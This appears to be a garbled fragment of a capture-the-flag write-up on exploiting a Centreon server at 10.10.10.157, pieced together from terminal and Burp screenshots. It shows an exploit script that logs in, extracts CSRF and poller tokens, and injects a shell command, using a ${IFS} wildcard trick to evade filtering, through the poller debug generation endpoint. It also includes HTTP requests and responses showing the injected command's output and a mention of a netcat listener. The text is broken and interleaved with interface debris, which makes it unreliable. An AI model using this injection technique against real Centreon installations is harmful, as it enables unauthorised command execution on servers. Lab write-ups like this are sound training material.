 [22]+  Stopped                 ./centreon.py ip port "/bin/?s /"
12:41:49root@~/Documents/target/10.10.10.157 >>  ./centreon.py ip port "/bin/?s /"
/bin/?s${IFS}/
[+] Retrieving CSRF token to submit the login form
[+] Login token is : 0c1009c5fa3c415097616b3b1a49475a
[+] Logged In Sucssfully
[+] Retrieving Poller token
[+] Poller token is : 2bd0ec8682cd44cbe24b600569f58d35
[+] Injecting Done, triggering the payload
[+] Check your netcat listener !
<?xml version="1.0" encoding="UTF-8"?>
<response><debug><![CDATA[<a href='#' onClick="toggleDebug('1'); return false;"><label id='togglerp_1'
 id='togglerm_1'>[ - ]</label></a> <b><font color='red'>Central</font></b><br/><div style='display: bl
/bin/ss
/usr/local/centreon/filesGeneration/engine/1/centengine.DEBUG
/:
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
Hex
HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
poller=1&debug=true&generate=true
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
Date: Mon, 18 Nov 2019 03:20:55 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: 0
Cache-Control: no-cache, must-revalidate
Connection: close
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?>
<response><debug><![CDATA[<a href='#' on
id='togglerp_1' style='display: none'>[
]</label></a> <b><font color='red'>Centr
id='debug_1'>123 -v
/usr/local/centreon/filesGeneration/engi
g><status><![CDATA[<b><font
color='red'>NOK</font></b>]]></status><s
/response>
?
<
+
>
deb